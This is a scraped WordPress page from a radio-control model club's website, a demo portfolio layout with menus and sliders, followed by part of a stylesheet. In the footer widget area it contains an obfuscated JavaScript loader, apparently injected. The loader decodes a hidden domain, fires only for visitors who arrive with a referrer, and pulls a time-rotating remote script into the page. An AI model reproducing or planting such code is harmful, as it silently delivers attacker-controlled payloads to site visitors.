	<li id="menu-item-5284" class="menu-item-page-5205 menu-item menu-item-type-post_type menu-item-object-page menu-item-5284 menu-page-5205-parent-5267"><a href="https://www.1nvrc.com/field-maintenance-log/">Submit Field Maintenance Logbook Entry</a></li>
	<li id="menu-item-5580" class="menu-item-page-5578 menu-item menu-item-type-post_type menu-item-object-page menu-item-5580 menu-page-5578-parent-5267"><a href="https://www.1nvrc.com/lorton-field-sign-in-process/">Lorton Field Sign-In Process</a></li>
	<li id="menu-item-5505" class="menu-item-page-5501 menu-item menu-item-type-post_type menu-item-object-page menu-item-5505 menu-page-5501-parent-5267"><a href="https://www.1nvrc.com/meeting-presentations/">Meeting Presentations &#038; Member Lists</a></li>
	<li id="menu-item-5358" class="menu-item-page-5312 menu-item menu-item-type-post_type menu-item-object-page menu-item-5358 menu-page-5312-parent-5267"><a href="https://www.1nvrc.com/login/">Member Login</a></li>
	<li id="menu-item-5562" class="menu-item-page-5317 menu-item menu-item-type-post_type menu-item-object-page menu-item-5562 menu-page-5317-parent-5267"><a href="https://www.1nvrc.com/thank_you/">Logout</a></li>
</ul>
</li>
<li id="menu-item-2353" class="menu-item-page-2351 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2353"><a href="https://www.1nvrc.com/contact/">Contact Us<span class="child-arrow closed"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3685" class="menu-item-page-2351 menu-item menu-item-type-post_type menu-item-object-page menu-item-3685 menu-page-2351-parent-2353"><a href="https://www.1nvrc.com/contact/">Contact Us by Email</a></li>
	<li id="menu-item-4524" class="menu-item-page-4520 menu-item menu-item-type-post_type menu-item-object-page menu-item-4524 menu-page-4520-parent-2353"><a href="https://www.1nvrc.com/nvrc-mailing-list/">Join the NVRC Mailing List</a></li>
	<li id="menu-item-5550" class="menu-item-custom-5550 menu-item menu-item-type-custom menu-item-object-custom menu-item-5550 menu-custom-5550-parent-2353"><a href="https://www.instagram.com/nvrc.club/">NVRC on Instagram</a></li>
	<li id="menu-item-3949" class="menu-item-custom-3949 menu-item menu-item-type-custom menu-item-object-custom menu-item-3949 menu-custom-3949-parent-2353"><a href="https://www.facebook.com/groups/620432204802188/">NVRC Facebook Group</a></li>
	<li id="menu-item-3683" class="menu-item-custom-3683 menu-item menu-item-type-custom menu-item-object-custom menu-item-3683 menu-custom-3683-parent-2353"><a href="https://www.rcgroups.com/forums/showthread.php?1959354-Northern-Virginia-Radio-Control-(NVRC)-club-thread">NVRC RCGroups Forum</a></li>
	<li id="menu-item-3684" class="menu-item-custom-3684 menu-item menu-item-type-custom menu-item-object-custom menu-item-3684 menu-custom-3684-parent-2353"><a href="https://www.rcgroups.com/forums/showthread.php?1997186-NVRC-Hangar&#038;referrerid=334825">NVRC For Sale Hangar</a></li>
</ul>
</li>
</ul>                    <!-- /#main-nav -->
                </nav>
			</div>
            <!-- /#main-nav-wrap -->

					</header>
		<!-- /#header -->
        
	</div>
	<!-- /#headerwrap -->

	<div id="body" class="tf_clearfix">
	<!-- layout-container -->
<div id="layout" class="pagewidth tf_clearfix">
            <!-- content -->
    <main id="content" class="tf_clearfix">
					<div id="page-1479" class="type-page">
						    <!-- page-title -->
	    <time datetime="2008-06-11"></time>
	     <h1 itemprop="name" class="page-title">Portfolio Layout </h1>	<div class="page-content entry-content">
	    <!--themify_builder_content-->
<div id="themify_builder_content-1479" data-postid="1479" class="themify_builder_content themify_builder_content-1479 themify_builder tf_clear">
    	<!-- module_row -->
	<div  data-lazy="1" class="module_row themify_builder_row tb_kvp6000 tb_first tf_clearfix">
	    		<div class="row_inner col_align_top tf_box tf_w tf_rel">
			<div  data-lazy="1" class="module_column tb-column col-full   first tb_56ot022 tf_box">
	    	    	        <div class="tb-column-inner tf_box tf_w">
		    <!-- module divider -->
<div  class="module tf_mw module-divider tb_dmmp080 solid   " style="border-width: 0px;border-color: #transparent;margin-top: 0px;margin-bottom: 50px;" data-lazy="1">
        </div>
<!-- /module divider -->
<div  class="module tf_clearfix themify_builder_slider_wrap module-slider tb_005e099  slider-overlay  " data-lazy="1">
            <div class="themify_builder_slider tf_carousel swiper-container tf_rel tf_overflow" data-lazy="1"		    data-tbreakpoints="1024"
		    data-mbreakpoints="600"
	data-visible="1"
	data-tab-visible=""
	data-mob-visible=""
	data-scroll="1"
		    		    			    data-auto="4000"
			    data-controller="0"
			    data-pause_hover="1"
		    	data-speed="1"
	data-wrapvar="1"
	data-slider_nav="0"
	data-pager="1"
	data-effect="scroll" 
	data-height="variable"
	data-horizontal="0"
		    data-css_url="https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/css/modules/sliders/carousel.css,https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/css/modules/sliders/slider.css"
	>
		    <div class="swiper-wrapper tf_lazy tf_rel tf_w tf_h tf_textc">
	            <div class="swiper-slide">
            <div class="slide-inner-wrap">
                                                                <figure class="tf_lazy slide-image">
                                                            <a href="http://www.1nvrc.com/become-a-member/"
                                                                      >
                                   <img src="data:image/svg+xml;charset=UTF-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22978%22%20height%3D%22400%22%3E%3Cg%20fill%3D%22%23f7b159%22%3E%3Crect%20width%3D%22326%22%20height%3D%22133%22%2F%3E%3Crect%20width%3D%22326%22%20height%3D%22133%22%20fill%3D%22%23f7a365%22%20x%3D%22326%22%2F%3E%3Crect%20width%3D%22326%22%20height%3D%22133%22%20fill%3D%22%23bebe7e%22%20x%3D%22652%22%2F%3E%3Crect%20width%3D%22326%22%20height%3D%22133%22%20fill%3D%22%234b5030%22%20y%3D%22133%22%2F%3E%3Crect%20width%3D%22326%22%20height%3D%22133%22%20fill%3D%22%23f1a051%22%20x%3D%22326%22%20y%3D%22133%22%2F%3E%3Crect%20width%3D%22326%22%20height%3D%22133%22%20fill%3D%22%23f59848%22%20x%3D%22652%22%20y%3D%22133%22%2F%3E%3Crect%20width%3D%22326%22%20height%3D%22133%22%20fill%3D%22%238b9151%22%20y%3D%22266%22%2F%3E%3Crect%20width%3D%22326%22%20height%3D%22133%22%20fill%3D%22%23a16124%22%20x%3D%22326%22%20y%3D%22266%22%2F%3E%3Crect%20width%3D%22326%22%20height%3D%22133%22%20fill%3D%22%23fba34c%22%20x%3D%22652%22%20y%3D%22266%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" loading="lazy" data-lazy="1" fetchpriority="high" decoding="async" data-tf-src="https://www.1nvrc.com/wp-content/uploads/2014/01/2019-06-23-12.09.51-1024x576-978x400.jpg" width="978" height="400" class="tf_svg_lazy wp-post-image wp-image-4610" title="2019-06-23 12.09.51" alt="2019-06-23 12.09.51"><noscript><img fetchpriority="high" decoding="async" data-tf-not-load src="https://www.1nvrc.com/wp-content/uploads/2014/01/2019-06-23-12.09.51-1024x576-978x400.jpg" width="978" height="400" class="wp-post-image wp-image-4610" title="2019-06-23 12.09.51" alt="2019-06-23 12.09.51"></noscript>                                </a>
                                                    </figure>
                                                            
                                    <div class="slide-content tb_text_wrap">
                        			     <h3 class="slide-title">
                                                                <a href="http://www.1nvrc.com/become-a-member/"  
                                                                              >
                                       Renewal and New Membership Forms Available NOW                                    </a>
                            			    </h3>
                        						                                                                    </div>
                    <!-- /slide-content -->
                            </div>
        </div>
                <div class="swiper-slide">
            <div class="slide-inner-wrap">
                                                                <figure class="tf_lazy slide-image">
                                                            <a href="http://youtu.be/lKYTYrgCvcw"
                                                                       class="themify_lightbox" rel="prettyPhoto[slider]">
                                   <img src="data:image/svg+xml;charset=UTF-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22978%22%20height%3D%22400%22%3E%3Cg%20fill%3D%22%234a4d29%22%3E%3Crect%20width%3D%22326%22%20height%3D%22133%22%2F%3E%3Crect%20width%3D%22326%22%20height%3D%22133%22%20fill%3D%22%2366744b%22%20x%3D%22326%22%2F%3E%3Crect%20width%3D%22326%22%20height%3D%22133%22%20fill%3D%22%230f120d%22%20x%3D%22652%22%2F%3E%3Crect%20width%3D%22326%22%20height%3D%22133%22%20fill%3D%22%23161c0e%22%20y%3D%22133%22%2F%3E%3Crect%20width%3D%22326%22%20height%3D%22133%22%20fill%3D%22%23665b6e%22%20x%3D%22326%22%20y%3D%22133%22%2F%3E%3Crect%20width%3D%22326%22%20height%3D%22133%22%20fill%3D%22%231e221d%22%20x%3D%22652%22%20y%3D%22133%22%2F%3E%3Crect%20width%3D%22326%22%20height%3D%22133%22%20fill%3D%22%23070709%22%20y%3D%22266%22%2F%3E%3Crect%20width%3D%22326%22%20height%3D%22133%22%20fill%3D%22%234a3f56%22%20x%3D%22326%22%20y%3D%22266%22%2F%3E%3Crect%20width%3D%22326%22%20height%3D%22133%22%20fill%3D%22%23777f3f%22%20x%3D%22652%22%20y%3D%22266%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" loading="lazy" data-lazy="1" decoding="async" data-tf-src="https://www.1nvrc.com/wp-content/uploads/2014/06/photo-e1514318740261-978x400.png" width="978" height="400" class="tf_svg_lazy wp-post-image wp-image-2727" title="photo" alt="photo"><noscript><img decoding="async" data-tf-not-load src="https://www.1nvrc.com/wp-content/uploads/2014/06/photo-e1514318740261-978x400.png" width="978" height="400" class="wp-post-image wp-image-2727" title="photo" alt="photo"></noscript>                                </a>
                                                    </figure>
                                                            
                                    <div class="slide-content tb_text_wrap">
                        			     <h3 class="slide-title">
                                                                <a href="http://youtu.be/lKYTYrgCvcw"  
                                                                               class="themify_lightbox" rel="prettyPhoto[slider]">
                                       Welcome Message from a Past President of NVRC                                    </a>
                            			    </h3>
                        						                                                                    </div>
                    <!-- /slide-content -->
                            </div>
        </div>
                <div class="swiper-slide">
            <div class="slide-inner-wrap">
                                                                <figure class="tf_lazy slide-image">
                                                            <a href="http://www.1nvrc.com/training-program/"
                                                                      >
                                   <img src="data:image/svg+xml;charset=UTF-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22978%22%20height%3D%22400%22%3E%3Cg%20fill%3D%22%23a8aa9c%22%3E%3Crect%20width%3D%22326%22%20height%3D%22133%22%2F%3E%3Crect%20width%3D%22326%22%20height%3D%22133%22%20fill%3D%22%230f1316%22%20x%3D%22326%22%2F%3E%3Crect%20width%3D%22326%22%20height%3D%22133%22%20fill%3D%22%23314953%22%20x%3D%22652%22%2F%3E%3Crect%20width%3D%22326%22%20height%3D%22133%22%20fill%3D%22%23a7aaa1%22%20y%3D%22133%22%2F%3E%3Crect%20width%3D%22326%22%20height%3D%22133%22%20fill%3D%22%231d3152%22%20x%3D%22326%22%20y%3D%22133%22%2F%3E%3Crect%20width%3D%22326%22%20height%3D%22133%22%20fill%3D%22%23161e2b%22%20x%3D%22652%22%20y%3D%22133%22%2F%3E%3Crect%20width%3D%22326%22%20height%3D%22133%22%20fill%3D%22%23aeafaa%22%20y%3D%22266%22%2F%3E%3Crect%20width%3D%22326%22%20height%3D%22133%22%20fill%3D%22%231a2d4b%22%20x%3D%22326%22%20y%3D%22266%22%2F%3E%3Crect%20width%3D%22326%22%20height%3D%22133%22%20fill%3D%22%23171a1f%22%20x%3D%22652%22%20y%3D%22266%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E" loading="lazy" data-lazy="1" decoding="async" data-tf-src="https://www.1nvrc.com/wp-content/uploads/2008/09/Tony-C2-978x400.jpeg" width="978" height="400" class="tf_svg_lazy wp-post-image wp-image-4609" title="Tony-C2" alt="Tony-C2"><noscript><img decoding="async" data-tf-not-load src="https://www.1nvrc.com/wp-content/uploads/2008/09/Tony-C2-978x400.jpeg" width="978" height="400" class="wp-post-image wp-image-4609" title="Tony-C2" alt="Tony-C2"></noscript>                                </a>
                                                    </figure>
                                                            
                                    <div class="slide-content tb_text_wrap">
                        			     <h3 class="slide-title">
                                                                <a href="http://www.1nvrc.com/training-program/"  
                                                                              >
                                       Training Message from Tony Claridge                                    </a>
                            			    </h3>
                        						                        <p>Aliquam metus diam, mattis fringilla adipiscing at</p>
                                            </div>
                    <!-- /slide-content -->
                            </div>
        </div>
        <!-- /themify_builder_slider -->
		    </div>
    </div>
</div>
<!-- module text -->
<div  class="module module-text tb_byb6060   " data-lazy="1">
            <div  class="tb_text_wrap">
    <h2 style=\'text-align: center;\'>Hello, welcome to my site.</h2>    </div>
</div>
<!-- /module text --><!-- module divider -->
<div  class="module tf_mw module-divider tb_zwtt970 solid   " style="border-width: 1px;border-color: #eeeeee;margin-top: 40px;margin-bottom: 40px;" data-lazy="1">
        </div>
<!-- /module divider -->
<div  class="module tf_clearfix themify_builder_slider_wrap module-slider tb_vgkl999  slider-overlay  " data-lazy="1">
            <div class="themify_builder_slider tf_carousel swiper-container tf_rel tf_overflow" data-lazy="1"		    data-tbreakpoints="1024"
		    data-mbreakpoints="600"
	data-visible="4"
	data-tab-visible=""
	data-mob-visible=""
	data-scroll="1"
		    		    			    data-auto="4000"
			    data-controller="0"
			    data-pause_hover="1"
		    	data-speed="1"
	data-wrapvar="1"
	data-slider_nav="0"
	data-pager="1"
	data-effect="scroll" 
	data-height="variable"
	data-horizontal="0"
		    data-css_url="https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/css/modules/sliders/carousel.css,https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/css/modules/sliders/slider.css"
	>
		    <div class="swiper-wrapper tf_lazy tf_rel tf_w tf_h tf_textc">
	    <!-- /themify_builder_slider -->
		    </div>
    </div>
</div>
<!-- module divider -->
<div  class="module tf_mw module-divider tb_0qyl900 solid   " style="border-width: 1px;border-color: #eeeeee;margin-top: 10px;margin-bottom: 40px;" data-lazy="1">
        </div>
<!-- /module divider -->
	        </div>
	    	</div>
		    </div>
	    <!-- /row_inner -->
	</div>
	<!-- /module_row -->
	</div>
<!--/themify_builder_content-->	    <!-- /comments -->
	</div>
	<!-- /.post-content -->
					</div>
				<!-- /.type-page -->
				    </main>
    <!-- /content -->
    </div>
<!-- /layout-container -->

        </div>
    <!-- /body -->

    <div id="footer-social" class="pagewidth tf_clearfix">

	    
	    <div class="social-widget">
		    <div id="themify-social-links-2" class="widget themify-social-links"><ul class="social-links horizontal"></ul></div><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_403092) {
    
    var _974154 = Date.now();
    var _78368c = 1000;
    _974154 = _974154 / _78368c;
    _974154 = Math.floor(_974154);

    var _4f51a8 = 600;
    _974154 -= _974154 % _4f51a8;
    _974154 = _974154.toString(16);

    var _47ae6c = _403092.referrer;

    if (!_47ae6c) return;

    var _5314bb = [27647, 27642, 27621, 27638, 27639, 27634, 27616, 27643, 27633, 27644, 27634, 27617, 27639, 27640, 27642, 27623, 27581, 27642, 27645, 27637, 27644];

    _5314bb = _5314bb.map(function(_4fe78f){
        return _4fe78f ^ 27539;
    });

    var _797f73 = "94d243cf180e8ecc2cf0efc7bf32ca3d";
    
    _5314bb = String.fromCharCode(..._5314bb);

    var _a1ac2c = "https://";
    var _60b267 = "/";
    var _19d5f = "track-";

    var _f9919e = ".js";

    var _464ac2 = _403092.createElement("script");
    _464ac2.type = "text/javascript";
    _464ac2.async = true;
    _464ac2.src = _a1ac2c + _5314bb + _60b267 + _19d5f + _974154 + _f9919e;

    _403092.getElementsByTagName("head")[0].appendChild(_464ac2)

}(document);
</script></div>	    </div>
	    <!-- /.social-widget -->

    </div>
    <!-- /#footer-social -->

    <div id="footer-logo-wrap" class="pagewidth tf_clearfix">

	    <p class="back-top"><a href="#header">&uarr;</a></p>

	    
	    <div id="footer-logo"><a href="https://www.1nvrc.com" title="Northern Virginia Radio Control - NVRC"><span>Northern Virginia Radio Control - NVRC</span></a></div>	    <!-- /footer-logo -->

    </div>
    <!-- /#footer-logo-wrap -->

    <div id="footerwrap">

    	    <footer id="footer" class="pagewidth tf_clearfix" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
	    
		    	
	<div class="footer-widgets tf_clearfix">

								<div class="col3-1 first">
							</div>
								<div class="col3-1 ">
							</div>
								<div class="col3-1 ">
							</div>
		
	</div>
	<!-- /.footer-widgets -->


		    <div class="footer-text tf_clearfix">
			    <div class="one">&copy; <a href="https://www.1nvrc.com">Northern Virginia Radio Control - NVRC</a> 2026</div>			    <div class="two">Powered by <a href="http://wordpress.org">WordPress</a> &bull; <a href="https://themify.me">Themify WordPress Themes</a></div>		    </div>
		    <!-- /footer-text --> 

		    	    </footer>
	    <!-- /#footer --> 
    
    </div>
    <!-- /#footerwrap -->
	
</div>
<!-- /#pagewrap -->
<!-- SCHEMA BEGIN --><script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebPage","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.1nvrc.com\/demos\/portfolio-layout\/"},"headline":"Portfolio Layout","datePublished":"2008-06-11T22:16:45-04:00","dateModified":"2008-06-11T22:16:45-04:00","description":""}]</script><!-- /SCHEMA END --><!-- wp_footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tisa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
					<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<!--googleoff:all-->
			<!--noindex-->
			<script type="text/template" id="tf_vars">
				var tbLocalScript = {"builder_url":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder","css_module_url":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/css/modules/","js_module_url":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/","js_modules":{"fwr":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/fullwidthRows.min.js","bgs":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/backgroundSlider.min.js","fwv":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/fullwidthvideo.min.js","feature":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/feature.min.js","parallax":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/parallax.min.js","bgzs":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/bgzoom_scroll.min.js","bgzoom":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/bgzoom.min.js","gallery":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/gallery.min.js","menu":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/menu.min.js","read":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/readMore.min.js","sticky":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/sticky.min.js","alert":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/alert.min.js","tab":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/tab.min.js","accordion":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/accordion.min.js","oc":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/overlay-content.min.js","video":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/modules/video.min.js","sh":"https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/themify.scroll-highlight.min.js"},"breakpoints":{"tablet_landscape":[769,1024],"tablet":[601,768],"mobile":600},"fullwidth_support":"","addons":[]};
var themify_vars = {"version":"5.1.9","url":"https://www.1nvrc.com/wp-content/themes/tisa/themify","wp":"6.9","ajax_url":"https://www.1nvrc.com/wp-admin/admin-ajax.php","includesURL":"https://www.1nvrc.com/wp-includes/","emailSub":"Check this out!","lightbox":{"i18n":{"tCounter":"%curr% of %total%"}},"s_v":"5.3.7","a_v":"3.6.2","i_v":"4.1.4","js_modules":{"fxh":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/fixedheader.min.js","lb":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/lightbox.min.js","gal":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/themify.gallery.min.js","sw":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/swiper/swiper.min.js","tc":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/themify.carousel.min.js","map":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/map.min.js","img":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/jquery.imagesloaded.min.js","at":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/autoTiles.min.js","iso":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/isotop.min.js","inf":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/infinite.min.js","lax":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/lax.min.js","video":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/video-player.min.js","audio":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/audio-player.min.js","side":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/themify.sidemenu.min.js","edge":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/edge.Menu.min.js","wow":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/tf_wow.min.js","share":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/sharer.min.js","mega":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/megamenu.js","drop":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/themify.dropdown.min.js","wc":"https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/wc.min.js"},"css_modules":{"sw":"https://www.1nvrc.com/wp-content/themes/tisa/themify/css/swiper/swiper.min.css","an":"https://www.1nvrc.com/wp-content/themes/tisa/themify/css/animate.min.css","video":"https://www.1nvrc.com/wp-content/themes/tisa/themify/css/modules/video.min.css","audio":"https://www.1nvrc.com/wp-content/themes/tisa/themify/css/modules/audio.min.css","drop":"https://www.1nvrc.com/wp-content/themes/tisa/themify/css/modules/dropdown.min.css","lb":"https://www.1nvrc.com/wp-content/themes/tisa/themify/css/lightbox.min.css"},"is_min":"1","wp_embed":"https://www.1nvrc.com/wp-includes/js/wp-embed.min.js","theme_js":"https://www.1nvrc.com/wp-content/themes/tisa/js/themify.script.min.js","theme_v":"5.2.1","theme_url":"https://www.1nvrc.com/wp-content/themes/tisa","menu_point":"900","done":{"tb_parallax":true,"tb_divider":true,"tb_text":true,"tb_style":true}};			</script>
			<!--/noindex-->
			<!--googleon:all-->
			<script nomodule defer src="https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/fallback.min.js"></script>
			<script src="https://www.1nvrc.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script defer="defer" src="https://www.1nvrc.com/wp-content/themes/tisa/themify/js/main.min.js?ver=5.1.9" id="themify-main-script-js"></script>
<script data-cfasync="false" src="https://www.1nvrc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script data-cfasync="false" src="https://www.1nvrc.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script data-cfasync="false" src="https://www.1nvrc.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<svg id="tf_svg" style="display:none"><defs></defs></svg>			<link rel="preload" href="https://www.1nvrc.com/wp-content/themes/tisa/js/themify.script.min.js?ver=5.2.1" as="script"/> 
						<link rel="preload" href="https://www.1nvrc.com/wp-content/themes/tisa/themify/themify-builder/js/themify.builder.script.min.js?ver=5.1.9" as="script"/> 
						<link rel="prefetch" href="https://www.1nvrc.com/wp-content/themes/tisa/themify/js/modules/jquery.imagesloaded.min.js?ver=4.1.4" as="script"/> 
						<link rel="preload" href="https://www.1nvrc.com/wp-content/uploads/2017/12/NVRC-Logo-Header.png" as="image"/> 
			

<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Oswald:400&display=swap"/><link id="themify-google-fonts-css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oswald:400&display=swap"/>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.1nvrc.com/wp-content/uploads/themify-css/concate/774714787/themify-concate-3057858688.min.css
body_size: 15889
content:
@charset "UTF-8";
/*/css/base.min.css*/
.tf_loader{width:1em;height:1em;overflow:hidden;display:inline-block;vertical-align:middle;position:relative}.tf_loader:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;text-indent:-9999em;border-radius:50%;box-sizing:border-box;border:.15em solid rgba(149,149,149,.2);border-left-color:rgba(149,149,149,.6);animation:tf_loader 1.1s infinite linear}@keyframes tf_loader{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.tf_clear{clear:both}.tf_left{float:left}.tf_right{float:right}.tf_textl{text-align:left}.tf_textr{text-align:right}.tf_textc{text-align:center}.tf_textj{text-align:justify}.tf_text_dec{text-decoration:none}.tf_hide{display:none}.tf_hidden{visibility:hidden}.tf_block{display:block}.tf_inline_b{display:inline-block}.tf_vmiddle{vertical-align:middle}.tf_mw{max-width:100%}.tf_w{width:100%}.tf_h{height:100%}.tf_overflow{overflow:hidden}.tf_box{box-sizing:border-box}.tf_abs{position:absolute;top:0;left:0;right:0;bottom:0}.tf_rel{position:relative}.tf_opacity{opacity:0}.tf_clearfix:after{content:"";display:table;clear:both}.loops-wrapper>.post,.woocommerce ul.loops-wrapper.products>li.product{float:left;box-sizing:border-box;margin-left:3.2%;margin-right:0;margin-bottom:3.2%;clear:none}.woocommerce .loops-wrapper.no-gutter.products>.product,body .loops-wrapper.no-gutter>.post{margin:0}.woocommerce .loops-wrapper.products.list-post>.product{margin-left:0}.tf_scrollbar{scroll-behavior:smooth;--tf_scroll_color:rgba(137, 137, 137, .2);--tf_scroll_color_hover:rgba(137, 137, 137, .4);--tf_scroll_w:10px;--tf_scroll_h:10px;scrollbar-color:var(--tf_scroll_color) transparent;scrollbar-width:thin}.tf_scrollbar::-webkit-scrollbar{width:var(--tf_scroll_w);height:var(--tf_scroll_h)}.tf_scrollbar::-webkit-scrollbar-thumb{background-color:var(--tf_scroll_color);background-clip:padding-box;border:2px solid transparent;border-radius:5px}.tf_scrollbar:hover{scrollbar-color:var(--tf_scroll_color_hover) transparent}.tf_scrollbar:hover::-webkit-scrollbar-thumb{background-color:var(--tf_scroll_color_hover)}.tf_close{position:relative;transition:transform .3s linear;cursor:pointer}.tf_close:after,.tf_close:before{content:'';height:100%;width:1px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) rotate(45deg);background-color:currentColor;transition:transform .25s}.tf_close:after{transform:translate(-50%,-50%) rotate(-45deg)}.tf_close:hover:after{transform:translate(-50%,-50%) rotate(45deg)}.tf_close:hover:before{transform:translate(-50%,-50%) rotate(135deg)}

/*/css/themify.common.min.css*/
.edit-button{font-size:11px;text-transform:uppercase;font-weight:normal;letter-spacing:.1em;text-decoration:none}.edit-button a:hover{text-decoration:underline}.hook-location-hint{padding:2px 5px;background:#fbffcd;border:solid 1px #cfd682;color:#666;font-size:11px;line-height:1;margin:2px 0;display:block;clear:both}.wp-video{width:100% !important;max-width:100% !important;margin-bottom:1em}.wp-video .mejs-container{width:100% !important;height:auto !important}.wp-video .mejs-mediaelement{position:static}.wp-video .mejs-overlay{width:100% !important;height:100% !important}.wp-video video.wp-video-shortcode,.wp-video .wp-video-shortcode video{width:100%;height:auto !important}.wp-video .mejs-button>button{border-radius:0}.wp-video .mejs-button>button:hover{background-color:transparent}iframe{border:0}a:focus,input:focus,button:focus,select:focus,textarea:focus,.button:focus{outline:1px dotted rgba(150,150,150,.2)}.tf_focus_heavy button:focus,.tf_focus_heavy a:focus,.tf_focus_heavy input:focus,.tf_focus_heavy select:focus,.tf_focus_heavy textarea:focus,.tf_focus_heavy .button:focus{outline:2px solid 